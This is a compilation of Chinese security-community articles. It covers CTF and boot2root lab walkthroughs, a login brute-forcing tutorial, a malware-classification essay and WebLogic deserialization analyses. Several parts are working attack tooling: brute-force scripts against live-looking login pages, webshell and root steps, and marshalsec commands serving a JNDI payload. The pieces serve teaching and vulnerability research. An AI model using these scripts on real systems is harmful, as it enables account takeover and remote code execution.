由上面的分析我们知道最终要调用approve()和5ad0ae39(),这两个还是有区别的,对于approve(),即便没有给出“伪合约”,我们也可以根据反编译工具获取他的名字和参数.
function approve(var arg0, var arg1) returns (var r0) {
var temp0 = arg1;
memory[0x00:0x20] = msg.sender;
memory[0x20:0x40] = 0x03;
var temp1 = keccak256(memory[0x00:0x40]);
var temp2 = arg0;
memory[0x00:0x20] = temp2 & 0xffffffffffffffffffffffffffffffffffffffff;
memory[0x20:0x40] = temp1;
storage[keccak256(memory[0x00:0x40])] = temp0;
var temp3 = memory[0x40:0x60];
memory[temp3:temp3 + 0x20] = temp0;
var temp4 = memory[0x40:0x60];
log(memory[temp4:temp4 + (temp3 + 0x20) - temp4], [0x8c5be1e5ebec7d5bd14f71427d1e84f3dd0314c0f7b2291e5b200ac8c7c3b925, msg.sender, stack[-2] & 0xffffffffffffffffffffffffffffffffffffffff]);
return 0x01;
}
我们可以知道approve的函数名和参数类型,就可以通过remix来写“伪合约”进行调用了,操作如下图所示,在部署合约的时候要指定`At
Address`为题目所给的合约地址,然后正常调用就好了。这里提一下[这个网站](https://www.4byte.directory/signatures/?bytes4_signature=0x095ea7b3),可以根据函数签名查原函数名,但是因为是和彩虹表类似,所以不是所有的都能还原出来的,而且有些时候可能会出现碰撞,一个签名会还原出2个或以上的原函数。
总之,对于我们能够获知要调用的函数的函数名和参数类型的时候,我们靠remix就可以完成交互,最方便的方式。
然后我们看5ad0ae39()函数,他没有还原出函数名,如何进行交互呢?其实我在做题的时候尝试过用`web3.sha3("transferFrom(xxx)")`来碰撞的,换了好几组参数类型都没有碰出来,有点傻。
## 方式二 js脚本交互
第二种就是用ethereum提供的web3js接口来进行交互,这里也没有什么深奥的,主要就是要怎么写脚本。但是一开始查了官方提供的接口写,一直交易失败,后来在网上找别人分享脚本,还是交易失败,有一种失败是交易显示执行成功了,但是总是不能被成功打包。后面改改查查终于可以了,代码如下:
let Web3 = require("web3");
let Tx = require('ethereumjs-tx').Transaction;
let abi = require('ethereumjs-abi');
let fromAddress = "0x967f8ac6502ecba2635d9e4eea2f65ad4940b1b1";
let toAddress = "0x8d73365bb00a9a1a06100fdfdc22fd8a61cfff93";
var provider = new Web3.providers.HttpProvider('https://ropsten.infura.io/v3/xxxxxxxxxxx');//可以通过注册https://infura.io/,申请自己的PROJECT ID
var web3 = new Web3(provider);
const privateKey = new Buffer.from('xxxxxxxxxxxxxxxxxxxxxxxxx', 'hex');//可以在metamask中导出账户私钥
async function genRawTx(data){
//获取当前账户的交易数量
let number = web3.utils.toHex(await web3.eth.getTransactionCount(fromAddress));
let rawTx = {
nonce: number,
gasPrice: web3.utils.toHex(web3.utils.toWei('10', 'gwei')),
gasLimit: web3.utils.toHex(3000000), // '0x2dc6c0',
to: toAddress,//接收方地址
from: fromAddress,//发送方地址
value: "0x00",//发送金额,单位为wei
data: data
}
return rawTx
}
async function sendTx(){
var rawTx = await genRawTx("0x5ad0ae39000000000000000000000000967f8ac6502ecba2635d9e4eea2f65ad4940b1b1000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003e8000000000000000000000000967f8ac6502ecba2635d9e4eea2f65ad4c6cf08c");//根据题目要求构造的data
var tx = new Tx(rawTx,{'chain':'ropsten'});
tx.sign(privateKey);
var serializedTx = tx.serialize();
//发送交易
await web3.eth.sendSignedTransaction('0x' + serializedTx.toString('hex')).on('receipt', console.log);
}
sendTx();
## 方式三 控制台交互
第三种方式就是直接利用控制台来执行发起交易的命令,以为浏览器本身就支持web3js,这比自己写脚本方便的多。先把先把data整理一下:函数名+四个参数:
0x5ad0ae39000000000000000000000000967f8ac6502ecba2635d9e4eea2f65ad4940b1b1000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003e8000000000000000000000000967f8ac6502ecba2635d9e4eea2f65ad4c6cf08c
然后在console里调用eth.sendTransaction():
用控制台来执行最大的好处就是不用输入手续费,回车之后插件metamask会自己打开,调整交易费,确定就可以了。
到这里就满足takeRecord[msg.sender] == true并且账户余额为0,可以调用CaptureTheFlag方法,坐等flag。
flag:RoarCTF{wm-87fc255216991be9173a59aa8b6845a0}
### 小结
以上就是三种与源码智能合约交互的方式,总体来说,在可以反编译出函数名和参数类型的情况下,用remix写“伪合约”调用比较方便;如果没有函数名和参数类型的情况下,用控制台执行命令比较方便。 | 社区文章 |
# 渗透测试实战——born2root:2 + unknowndevice64: 2靶机入侵
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
hello,大家好!最近还是一样工作忙到飞起,但是也挤出时间来更新靶机文章,本次文章,小弟就发4个靶机的writeup了,如果写的不好,烦请各位大佬斧正!
## 靶机安装/下载
born2root:2 下载地址:<https://pan.baidu.com/s/1DPaMqKZDSFA1tcVJCscLew>
unknowndevice64: 2下载地址:<https://pan.baidu.com/s/117NQkFfcXdtjHX2WxPExsA>
## 实战
### born2root:2
第一步还是一样,探测靶机IP
靶机IP:172.16.24.88
下一步老规矩,nmap 探测一下端口
可以看到开放了3个端口,我们还是先看80端口
在首页上翻了翻,也看了下源码,没什么突破口和可利用的,
下面我们还继续跑目录
可以看到其开启使用了/joomla 框架
我们使用joomscan跑一下看看
可以看到没什么突破口
下一步我们的思路是使用cewl 爬取网站生成一个字典包吧(图中IP是测试时候的,懒就没重新弄了)
下一步我们抓包爆破一下吧
爆破成功,成功拿到账号密码 admin – travel
成功登陆到后台,
下一步就是拿webshell
步骤如下
1.
2.
3.
把webshell 写入保存
4.
勾选点亮五角星
访问/joomla, 即可拿 shell
下一步是提权,我们随便翻翻…
在 /opt/scripts/fileshare.py 看到了这个
拿到ssh 账号密码 tim – lulzlol
使用ssh,成功登陆
到了这里,我们还不是root权限,然后习惯性 sudo -l
不用密码?
然后成功拿到root权限,拿到flag
本靶机完!
### unknowndevice64: 2
通过上面靶机开启界面就可以看出其是一台Android设备
第一步还是一样,探测靶机IP
靶机IP:172.16.24.73
下面还是nmap 探测一下开放端口
可以看到靶机开放了3个端口,分别是 5555 、6465、12345
**第一个解题方法:**
5555端口是安卓的adb服务,我在前面的一篇文章中利用过,文章地址:<https://www.anquanke.com/post/id/158937>
这里这个靶机同样存在该漏洞,我们利用一下
1.先链接adb
2.直接连接
连接成功,直接su 拿root权限
**第二个解题方法:**
第一个方法比较简单,下面我们来演示第二种解题方法
我们把目光放在12345端口上,我们先确认一下它是个什么服务,我这里就直接简单的使用 curl 一下
可以看到有非常明显的 html标签,我们使用浏览器打开
一个登陆框,我肯定是想到准备抓包的,但是是这样的。。。
没办法…. 只能手工的试一些常见的账号密码,结果一小会,成功试出了账号密码
administrator – password
成功登陆,
继续摸索,有 /robots.txt
继续跟进
如上图中可以看到,该php里是有一个ssh的key文件,我这里单独保存出来
下面直接ssh连接
但是这里还是需要输入密码否则无法登陆,
小弟在这里卡里一会儿,使了好几个密码,都不行,然后又重新查看下载来的info.php,在最后注释出发现了这个
最后才成功登陆
成功提权并拿到flag
本靶机完! | 社区文章 |
# 0x00 执行加密的js文件生成加密内容
如 <https://yyy.xxx.com/assets/des/des.js>
对密码(123456)进行了前端加密传输。
这里还需要从页面源代码找到加密方法的参数
pip install PyExecJS
再安装PhantomJS(可选),或者用默认的js解析引擎也行。(execjs.get().name)
加密脚本:生成加密后的用户名和密码
#coding:utf-8
#from selenium import webdriver
import execjs
def mzDes(s,para):
despara = execjs.get('phantomjs').compile(s).call("strEnc",para,"csc","mz","2017")
return despara
with open('des.js','r') as mzCrypto:
s = mzCrypto.read()
with open('users.txt','r') as users: #des username
with open('des_users.txt','w') as f4DesUser:
user = users.readlines()
for u in user:
uname = u.strip()
print uname
desUsername = mzDes(s,uname)
print desUsername
f4DesUser.write(desUsername+'\n')
with open('pwdTop54.txt','r') as pwds: #des password
with open('des_pwds.txt','w') as f4DesPwd:
pwd = pwds.readlines()
for p in pwd:
passwd = p.strip()
print passwd
desPassword = mzDes(s,passwd)
print desPassword
f4DesPwd.write(desPassword+'\n')
这样就可以利用burpsuite/python脚本加载加密后的字典愉快的爆破啦。
py脚本爆破(单线程):
#coding:utf-8
#from selenium import webdriver
import execjs
import requests
import re
successCount = 0
def mzDes(s,para):
despara = execjs.get().compile(s).call("strEnc",para,"csc","mz","2017")
return despara
with open('des.js','r') as mzCrypto:
s = mzCrypto.read()
with open('users.txt','r') as users: #des username
user = users.readlines()
for u in user:
with open('top50.txt','r') as pwds: #des password
uname = u.strip()
print uname
desUsername = mzDes(s,uname)
print desUsername
pwd = pwds.readlines()
for p in pwd:
passwd = p.strip()
print passwd
desPassword = mzDes(s,passwd)
print desPassword
burp0_url = "https://yyy.xxx.com:443/login"
burp0_cookies = {"acw_tc": "2", "session.id": "5e"}
burp0_headers = {"User-Agent": "Mozilla/5.0 Firefox", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Content-Type": "application/x-www-form-urlencoded", "Origin": "https://yyy.xxx.com", "Connection": "close", "Referer": "https://yyy.xxx.com/login", "Upgrade-Insecure-Requests": "1"}
burp0_data = {"usernumber": "test", "username": desUsername, "password": desPassword, "geetest_challenge": "caaf52fec"}
rsp = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data)
#print rsp.headers['content-length']
#if rsp.headers['content-length'] != 23862:
# print 'success!!!'
print len(rsp.content)
if len(rsp.content) != 23862:
print 'success'
successCount = successCount + 1
pattern = re.compile(r'<p class="login-error" id="errorTips">(.*?)</p>')
bruteResult = pattern.search(rsp.text)
print bruteResult
print successCount
如果遇到结合了动态因子(cookie或请求参数的某动态值)加密的,如key = substr(0,8,xsession),就要根据实际情况写爆破脚本了。
# 0x01 burpsuite插件jsencrypt
安装phantomjs
<https://github.com/c0ny1/jsEncrypter>
用法参考readme
编写对应的jsEncrypter_des.js
var webserver = require('webserver');
server = webserver.create();
var host = '127.0.0.1';
var port = '1664';
// 加载实现加密算法的js脚本
var wasSuccessful = phantom.injectJs('des.js');/*引入实现加密的js文件*/
// 处理函数
function js_encrypt(payload){
var newpayload;
/**********在这里编写调用加密函数进行加密的代码************/
//var b = new Base64();
newpayload = strEnc(payload,"key","para0","para1");
/**********************************************************/
return newpayload;
}
if(wasSuccessful){
console.log("[*] load js successful");
console.log("[!] ^_^");
console.log("[*] jsEncrypterJS start!");
console.log("[+] address: http://"+host+":"+port);
}else{
console.log('[*] load js fail!');
}
var service = server.listen(host+':'+port,function(request, response){
try{
if(request.method == 'POST'){
var payload = request.post['payload'];
var encrypt_payload = js_encrypt(payload);
console.log('[+] ' + payload + ':' + encrypt_payload);
response.statusCode = 200;
response.write(encrypt_payload.toString());
response.close();
}else{
response.statusCode = 200;
response.write("^_^\n\rhello jsEncrypter!");
response.close();
}
}catch(e){
console.log('\n-----------------Error Info--------------------')
var fullMessage = "Message: "+e.toString() + ':'+ e.line;
for (var p in e) {
fullMessage += "\n" + p.toUpperCase() + ": " + e[p];
}
console.log(fullMessage);
console.log('---------------------------------------------')
console.log('[*] phantomJS exit!')
phantom.exit();
}
});
# 0x02 理解js加密算法
如md5/sha1,直接写py脚本即可,复杂一点的就要调试js了
burpsuite的intruder模块自带了很多加密的选项可以直接用
# 0x03 浏览器自动化爆破
安装selenium
安装浏览器驱动,加入环境变量。
#coding:utf-8
import time
import sys
from selenium import webdriver
reload(sys)
sys.setdefaultencoding('utf-8')
def BruteLogin(user,pwd):
browser.get('http://xxx.cn/manage/login.aspx')
browser.implicitly_wait(7)
elem = browser.find_element_by_name("name")
elem.send_keys(user)
elem=browser.find_element_by_name("pws")
elem.send_keys(pwd)
elem=browser.find_element_by_id("submit")
#print browser.current_window_handle
elem.click()
time.sleep(1)
if '当前用户' in browser.page_source:
print 'Login Success:' + user + '|' + pwd
sys.exit()
else:
print 'LoginFaild!'
browser = webdriver.Chrome()
def main():
with open('usernameTop500.txt','r') as fuser:
for user in fuser.readlines():
u = user.strip()
with open('topwdglobal.txt','r') as fpwd:
for pwd in fpwd.readlines():
p = pwd.strip()
print 'testing...' + u,p
BruteLogin(u,p)
browser.quit()
if __name__ == '__main__':
main()
如果有些元素不能直接定位,就尝试用autochain,如:
#coding:utf-8
#Author:LSA
#Descript:selenium for brute
#Data:201812
import time
import sys
from selenium import webdriver
from selenium.webdriver.common import action_chains, keys
import time
reload(sys)
sys.setdefaultencoding('utf-8')
def BruteLogin(user,pwd):
browser.get('http://xxx.edu.cn/login.jsp')
browser.implicitly_wait(20)
action = action_chains.ActionChains(browser)
elem = browser.find_element_by_name("j_username")
elem.send_keys(user)
action.perform()
elem=browser.find_element_by_name("j_password")
elem.send_keys(pwd)
action.perform()
elem=browser.find_element_by_name("btn_submit")
#print browser.current_window_handle
#elem.click()
action.send_keys("document.getElementsByName('btn_submit')[0].click()"+keys.Keys.ENTER)
action.perform()
time.sleep(1)
if '当前用户' in browser.page_source:
print 'Login Success:' + user + '|' + pwd
sys.exit()
else:
print 'LoginFaild!'
browser = webdriver.Chrome()
def main():
with open('usernameTop500.txt','r') as fuser:
for user in fuser.readlines():
u = user.strip()
with open('topwdglobal.txt','r') as fpwd:
for pwd in fpwd.readlines():
p = pwd.strip()
print 'testing...' + u,p
BruteLogin(u,p)
browser.quit()
if __name__ == '__main__':
main()
# 0x04 misc
1. 中间服务器:自己搭一个服务及作为中继进行加密再发给目标服务器,较麻烦。
2. 断点调试js修改参数
3. fiddler替换js
可视具体情况使用。
//预览看到代码缩进没了,全部py脚本打包到附件了 | 社区文章 |
NLP引擎出自于我的一个简单的想法 - 既然人可以通过汇编看出软件是否是病毒 那么机器是否可以通过汇编看呢?
为了让机器能看得懂代码,我首先想到的是非常经典的NLP分类问题,所谓的NLP分类问题,就是训练的时候给一堆词语+词频,推理的时候先把句子中的词语分出来,再然后计算这些词语的词频,最后得出这条句子属于什么类别的结论
### v1.0
为了验证我的猜想,我使用了capstone作为反汇编引擎,将单个汇编向量化,结果如下:
之后,我提取了10w个样本的.text段,并且将他们以一个单词一个单词的作为分割,也就是说,一个汇编作为一个单词,而一句话为一个程序。这样就可以被tf-idf转化后送入神经网络.
举个例子:
部分代码如下
from sklearn.model_selection import train_test_split, GridSearchCV, KFold
tf_idf_transformer = TfidfTransformer()
vectorizer = CountVectorizer(max_features=5000)
y = np.array(list(csv_data.label.values))
x_data = np.array(list(csv_data.Data.values))
tf_idf = tf_idf_transformer.fit_transform(
vectorizer.fit_transform(csv_data['OpCode']))
x_train_weight = tf_idf.toarray()
之后送到xgboost里面,之所以使用xgboost是因为以后方便移植.
model = XGBClassifier(**{"n_estimators":300,"max_depth":8})
model.fit(X_train, y_train, eval_set=[(X_train, y_train), (X_test, y_test)], early_stopping_rounds=5, verbose=True)
效果如下:
嗯...对整体模型毫无帮助...
所以问题出在哪? 哪里遇到了问题?
### 问题出在哪
经过测试,直接送入汇编代码存在的问题包括不限于:
1. 机器视角能用于做特征的非常少
2. 没有全局意义,比如push eax 只看push eax没有任何意义
为了解决这个问题,我们需要做语句切割,提取具体含义的代码块,而不是单个汇编
### 语句切割
我们的要做的这个NLP学习引擎不同于用VM的切割.并且我们不需要考虑去混淆、去虚拟化之类的.只是简单的分片.但是我们会面临一个巨大的问题:
压根不知道从哪开始切片,从哪结束切片.
因此我们需要引入一些简单的逻辑去解决他
为了分割词语,我们需要定义这个 语句 所影响的范围,如 push eax 所造成的影响是esp/rsp,而mov eax,ebp影响的是eax
我们简单的定义一下会造成影响的指令:
> push
>
> mov
>
> xor
>
> add
>
> sub
>
> ...
我们简单定义一下会消除影响的指令:
> pop
>
> mov
>
> sub
>
> add
>
> test
>
> ....
那么问题就简单了,所谓的分片 就是 寻找出 有影响 <\--> 消除影响的对应关系,此外我们不是追踪控制流,我们需要规定边界,一旦触及,则启用
"激励机制":
> jmp
>
> test
>
> jnz
>
> ret
>
> ....
"激励"机制是为了划分出 "边界"后,在边界外寻找的一种机制.诺找不到/找到下一段影响,则回滚到边界.诺找到无影响/消除影响 则加入.
这是一个简单的例子:
在这个例子中,我们就能获取一段具有实际意义的切片:
mov
mov
mov
mov
mov
mov
call
test
jz
很明显,我们得到了类似于下面的代码的三个切片:
切片1:
a[0] = 1;
a[1] = 2;
a[2] = 3;
if (!function_unk_1()) {
.....
}
切片2:
a[0] = 1;
a[1] = 2;
a[2] = 3;
切片3:
int x = X;
if (!function_unk_2(x)) {
....
}
现在 我们就具有了代码识别能力,如此反复,就会得到类似于如下的数据:
now....
### v2.0
把程序想象成一段话 把我们提取的汇编想象成一个单词.现在我们就有把一句话拆分成单词的能力了:
现在只需要跟传统NLP一样,但值得注意的是,我们不再需要CountVectorizer的分词,直接送入tf-idf就行了.
这是我使用500个黑文件 500个白文件训练的结果:
Accuracy: 87.74%
请记住,NLP需要大量的样本训练,同时提词的时间复杂度很高,就1000个文件在我的垃圾电脑上跑了几个小时才出结果.
但是,在实际测试的时候,这个识别的效果挺让我震惊的:
100%|██████████| 1102/1102 [08:32<00:00, 2.15it/s]
扫描的文件总数 927 是病毒的文件总数 428
效果看起来还不错(虽然只有40%左右的识别率,但是因为样本数量严重不足+词库严重不足的情况下).
后续让我们来优化它.... | 社区文章 |
**作者:kejaly@白帽汇安全研究院
校对:r4v3zn@白帽汇安全研究院**
## 前言
在2021年7月21日,Oracle官方 发布了一系列安全更新。涉及旗下产品(Weblogic Server、Database Server、Java
SE、MySQL等)的 342 个漏洞,<https://www.oracle.com/security-alerts/cpujul2021.htm
>。其中,Oracle WebLogic Server 产品中有高危漏洞,漏洞编号为 CVE-2021-2594,CVSS 评分9.8分,影响多个
WebLogic 版本,且漏洞利用难度低,可基于 T3 和 IIOP 协议执行远程代码。
经过分析,此次漏洞结合了 CVE-2020-14756 和 CVE-2020-14825 反序列化链,利用`FilterExtractor`
这个类来对4月份补丁进行绕过。
## 补丁回顾
在4月份补丁中,对 `ExternalizableHelper` 中的 `readExternalizable` 做了修改,增加了对传入的
`DataInput` 判断,如果是 `ObjectInputStream` 类型就会调用 `checkObjectInputFilter`
函数进行过滤。所以再利用 CVE-2020-14756 中直接反序列化
`com.tangosol.coherence.rest.util.extractor.MvelExtractor` 来造成 RCE 的方法已经行不通了。
## 调试环境
**本文基于 win7 虚拟机 + Weblogic 12.1.4 版本 + jdk 8u181 进行研究分析测试**
修改目录 `user_project/domains/base_domain/bin` 目录中 `setDomainEnv.cmd` ,加`if
%debugFlag == "true"%` 之前加入 `set debugFlag=true`。
拷贝 `Oracle_Home` 目录下所有文件至调试目录,将 `\coherence\lib`,`\oracle_common\modules`
目录下所有文件添加到 Libraries:
配置 idea 中 jdk 版本与虚拟机中运行的 weblogic jdk 版本保持一致。
添加 remote 调试:
## 漏洞利用
该漏洞主要是因为 `FilterExtractor` 的 `readExternal` 方法中会直接 `new` 一个
`MethodAttributeAccessor` 对象,使得生成
`MethodAttributeAccessor`的时候不会受到黑名单的限制,来对4月份的补丁进行绕过。
`FilterExtractor` 类具有如下特征:
1.`FilterExtractor` 实现了 `ExternalizableLite` 接口,重写了 `readExternal` 方法:
`readExternal`
会调用`oracle.eclipselink.coherence.integrated.internal.cache.SerializationHelper#readAttributeAccessor`
方法:
可以看到会 `new` 一个 `MethodAttributeAccessor` 对象,然后根据 `DataInput` 赋值它的
`setAttributeName`,`setGetMethodName` 以及 `setSetMethodName` 属性(这就导致这三个属性是可控的)。
2.`FilterExtractor` 的 `extract` 方法中存在
`this.attributeAccessor.getAttributeValueFromObject()` 的调用。
熟悉 coherence 组件的漏洞的朋友应该知道在 CVE-2020-14825 中,就是利用
`MethodAttributeAccessor.getAttributeValueFromObject()` 来实现任意无参方法的调用的。
虽然 `MethodAttributeAccessor` 已经加入到了黑名单,但是在上面提到的 `readExternal` 方法中恰好直接 `new`
了一个 `MethodAttributeAccessor` 对象,也就是说不是通过反序列化得到 `MethodAttributeAccessor`
对象,自然也就不受黑名单的影响。
### 调用链
完整调用链如下:
### 漏洞分析
根据构造的 poc ,我们首先在 `AttributeHolder` 类的 `readExternal`方法中打上断点,另一边则运行我们的 poc
,成功断下:
步入,会调用到 `com.tangosol.util.ExternalizableHelper` 中的 `readObject` 方法:
步入,最后会进入到 `com.tangosol.util.ExternalizableHelper`中的 `readObjectInternal`
方法中调用 `readExternalizableLite` 方法:
步入,在`com.tangosol.util.ExternalizableHelper#readExternalizableLite` 方法中,首先会调用
`loadClass` 去加载类,然后调用无参构造函数实例化一个对象,这里个加载的类是
`com.tangosol.util.aggregator.TopNAggregator$PartialResult`:
随后会调用 `com.tangosol.util.aggregator.TopNAggregator$PartialResult` 类的
readExternal 方法:
步入,会再次调用 `com.tangosol.util.ExternalizableHelper.readObject` 方法来读取一个对象并且赋值到
`this.m_comparator` 中,
步入,之后会再次调用到 `com.tangosol.util.ExternalizableHelper#readExternalizableLite`
方法,由于这次读取的 `sClass` 是
`oracle.eclipselink.coherence.integrated.internal.querying.FilterExtractor`
,所以会实例化一个 `FilterExtractor` 对象,然后调用它的 `readExternal` 方法:
步入 ,来到 `FilterExtractor` 的 `readExteral` 中,会调用
`oracle.eclipselink.coherence.integrated.internal.cache.SerializationHelper#readAttributeAccessor`
方法:
步入,会 `new` 一个 `MethodAttributeAccessor` 对象,并且调用
`com.tangosol.util.SerializationHelper#readObject` 方法给
`MethodAttributeAccessor` 对象的 `attributeName` , `getMethodName` 和
`setMethodName` 这三个属性赋值:
赋值之后的结果为:
再回到之前的 `com.tangosol.util.aggregator.TopNAggregator$PartialResult` 类的
readExternal 方法中,`this.m_comparator` 变成了上面
`oracle.eclipselink.coherence.integrated.internal.querying.FilterExtractor`
对象:
接着在 182 行,会调用 `this.instantiateInternalMap(this.m_comparator)` 方法,步入,会把
`FilterExtractor`再封装到 `WrapperCompator` 中,然后传入 `TreeMap`的构造函数,实例化一个 `TreeMap`
对象并且返回:
186 行,调用 `this.add` 方法,这里 `ExternalizableHelper.readObject(in)`返回的是
`JdbcRowSetImpl` 对象
接着步入 `super.add` 方法:
然后会调用 `TreeMap.put` 方法,添加传入的 `JdbcRowSetImpl` 对象,最后会来到
`com.tangosol.util.WrapperComparator#compare` 方法并触发
`this.f_comparator.compare` 方法, `this.f_comparator` 正是之前传入的 `FilterExtractor`
对象:
步入,会调用 `com.tangosol.util.extractor#compare` 方法,这个方法中又会调用到 `this.extract`
方法,也就是会调用 `FilterExtractor#extract`方法,进而调用 `this.attributeAccessor` 的
`initializeAttributes` 方法, 而此时的 `this.attributeAccssor` 是
`MethodAttributeAccessor` 对象,所以会调用
`MethodAttributeAccessor#initializeAttributes` 方法:
在 `MethodAttributeAccessor` 中的 `initializeAttributes` 方法中首先会调用
`this.setGetMethod` 方法来设置 `MethodAttributeAccessor` 的 `getMethod` :
其中 `Helper.getDeclaredMethod` 方法流程如下,是通过传入的类,方法名,以及参数类型来得到对应 `class` 的
`Method`:
此时由于 `theJavaClass` 是 `com.sun.rowset.JdbcRowSetImpl`, `this.getMethodName` 是
`"prepare"` ,所以第一次得到的 `prepare` 方法:
与 CVE-2020-14825 的反序列化流程不同的是, 因为在 `initializeAttributes` 的时候,我们不能再通过控制
`isWriteOnly` 属性为 `true` ,所以会进入到下面这个 if 分支里面去:
会先调用 `this.getSetMethodParameterTypes` 得到 `this.getGetMethod` 属性代表的方法的返回值:
`this.getGetMethod` 在上一步赋值为了 `protected java.sql.PreparedStatement
com.sun.rowset.JdbcRowSetImpl.prepare() throws java.sql.SQLException` ,
所以这里 `this.getSetMethodParameterTypes` 方法得到的是 `java.sql.PreparedStatement`类型:
然后调用`Helper.getDeclaredMethod(theJavaClass, this.getSetMethodName(),
this.getSetMethodParameterTypes());` 就会得到 `protected
java.sql.PreparedStatement com.sun.rowset.JdbcRowSetImpl.prepare() throws
java.sql.SQLException` 方法。
`initializeAttributes` 结束后 `MethodAttributeAccessor`的属性值:
接着,回到 `FilterExtractor#extract` 方法中,会继续调用
`this.attributeAccessor.getAttributeValueFromObject` 也就是调用
`MethodAttributeAccessor.getAttributeValueFromObject` 方法:
步入:
步入,会利用反射调用方法:
此时 `this.getMethod` 是 `protected java.sql.PreparedStatement
com.sun.rowset.JdbcRowSetImpl.prepare() throws
java.sql.SQLException`,`abObject` 是 `JbbcRoeSetImpl` :
这就导致了 jndi 注入的产生:
我们在本地使用 marshalsec 搭建恶意 jndi 服务端:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.1.1:8000/#evil 1389
python -m http.server
成功 RCE:
### jndi 版本问题
在Oracle JDK 11.0.1、8u191、7u201、6u211之后
com.sun.jndi.ldap.object.trustURLCodebase 属性的默认值被设置为false,所以此 ldap + jndi 导致
RCE 的方法失效。
### 10.3.6.0
问题
在使用基于 `TopNAggregator.PartialResult` 的 poc 对官网说的版本进行复现的时候,发现 10.3.6.0.0
版本中并不存在 `com.tangosol.util.SortedBag` 和
`com.tangosol.util.aggregator.TopNAggregator` 这两个类:
缺少 `SortedBag`:
缺少 `TopNAggregator` :
### weblogic 版本问题
使用不同 weblogic 版本的 jar 包对不同版本的 weblogic 进行测试,经过测试研究发现以下情况:
jar 版本 | weblogic 版本 | 成功情况
---|---|---
12.1.3.0.0 | 12.1.3.0.0 | 成功
12.1.3.0.0 | 12.2.1.3.0 | 失败
12.1.3.0.0 | 12.2.1.4.0 | 失败
12.1.3.0.0 | 14.1.1.0.0 | 失败
12.2.1.3.0 | 12.1.3.0.0 | 失败
12.2.1.3.0 | 12.2.1.3.0 | 成功
12.2.1.3.0 | 12.2.1.4.0 | 成功
12.2.1.3.0 | 14.1.1.0.0 | 成功
12.2.1.4.0 | 12.1.3.0.0 | 失败
12.2.1.4.0 | 12.2.1.3.0 | 成功
12.2.1.4.0 | 12.2.1.4.0 | 成功
12.2.1.4.0 | 14.1.1.0.0 | 成功
14.1.1.0.0 | 12.1.3.0.0 | 失败
14.1.1.0.0 | 12.2.1.3.0 | 成功
14.1.1.0.0 | 12.2.1.4.0 | 成功
14.1.1.0.0 | 14.1.1.0.0 | 成功
## 7月份补丁影响
打了7月份补丁之后,会报错:
原因是在 `WebLogicFilterConfig` 类的`DEFAULT_BLACKLIST_PACKAGES` 字段中新增了
`oracle.eclipselink.coherence.integrated.internal.querying` 这个包:
而 `FilterExtractor` 类正好在
`oracle.eclipselink.coherence.integrated.internal.querying` 包下面,所以导致被黑名单拦截了下来。
## 修复建议
### 通用修补建议
Oracle官方已经发布补丁,及时进行更新:<https://www.oracle.com/security-alerts/cpujul2021.html>
### Weblogic 临时修补建议
1. 如果不依赖 T3协议进行 JVM通信,可禁用 T3协议。
2. 如果不依赖 IIOP协议进行 JVM通信,可禁用 IIOP协议。
## 参考
<https://www.cnblogs.com/potatsoSec/p/15062094.html>
<https://mp.weixin.qq.com/s/LbMB-2Qyrh3Lrqc_vsKIdA>
* * * | 社区文章 |
最近在内部分享了如何解决CVE-2020-2551 POC网络问题,考虑到有些人刚开始接触Java,所以写得比较详细。
**写的时候直接参考了网上各位大佬的文章,感谢巨人们的肩膀,如有错误还请指正。**
**1.背景**
2020年1月15日,Oracle发布了一系列的安全补丁,其中Oracle WebLogic
Server产品有高危漏洞,漏洞编号CVE-2020-2551,CVSS评分9.8分,漏洞利用难度低,可基于IIOP协议执行远程代码。
近年来Weblogic不断爆出漏洞,其中T3协议漏洞比较多,运维人员已经渐渐在Weblogic上关闭了T3协议,今年也出现T3协议漏洞CVE-2020-2555,个人觉得CVE-2020-2551的危害更大。
**第一是因为Weblogic IIOP协议默认开启,跟T3协议一起监听在7001或其他端口。
第二是Weblogic IIOP协议漏洞是第一次出现,漏洞一时半会修复不完,一定时间内继续会有利用价值。**
互联网中公布了几篇针对该漏洞的分析文章以及POC,但公布的 POC 有部分不足之处,导致漏洞检测效率变低,不足之处主要体现在:
1. **公布的 POC 代码只针对直连(内网)网络有效,Docker、NAT 网络全部无效。**
2.公布的 POC 代码只支持单独一个版本,无法适应多个 Weblogic 版本。
CVE-2020-2551漏洞在不同Weblogic版本的利用有些不同,因为IIOP的相关流程有所变动,以10.3.6.0.0 和 12.1.3.0.0
为一个版本(低版本),12.2.1.3.0 和 12.2.1.4.0 为另外一个版本(高版本)。
**本次分享主要是对Weblogic 10.3.6.0(低版本)的网络问题进行分析,并改进POC,高版本POC改进可参考低版本分析流程。**
**2.漏洞分析**
经过分析这次漏洞主要原因是错误的过滤JtaTransactionManager类。
JtaTransactionManager父类AbstractPlatformTransactionManager在之前的补丁里面就加入到黑名单列表了,T3协议使用的是resolveClass方法去过滤的,resolveClass方法是会读取父类的,所以T3协议这样过滤是没问题的。
但是IIOP协议这块,虽然也是使用的这个黑名单列表,但不是使用resolveClass方法去判断的,这样默认只会判断本类的类名,而JtaTransactionManager类是不在黑名单列表里面的,它的父类才在黑名单列表里面,这样就可以反序列化JtaTransactionManager类了,而JtaTransactionManager类是存在JNDI注入的。
漏洞利用过程:
1.通过JNDI方式利用IIOP协议向Weblogic申请注册远程对象,这个对象由jtaTransactionManager构造,它存在已知漏洞,在反序列化时会通过JNDI去加载对象,而JNDI的地址是可以由攻击者控制的。
2.Weblogic反序列化jtaTransactionManager,通过LDAP/RMI协议获取到JNDI引用,接着解码JNDI引用(JNDI引用会指定恶意远程对象的HTTP获取地址),然去加载恶意远程对象,将其实例化,触发恶意对象的静态构造方法,执行恶意载荷。
**3.相关概念**
为了能够更好的理解本文稿中所描述 RMI、IIOP、GIOP、CORBA 等协议名称,下面来进行简单介绍。
**3.1.RMI**
RMI英文全称为Remote Method
Invocation,字面的意思就是远程方法调用,其实本质上是RPC服务的JAVA实现,底层实现是JRMP协议,TCP/IP作为传输层。通过RMI可以方便调用远程对象就像在本地调用一样方便。使用的主要场景是分布式系统。
**3.2.LDAP**
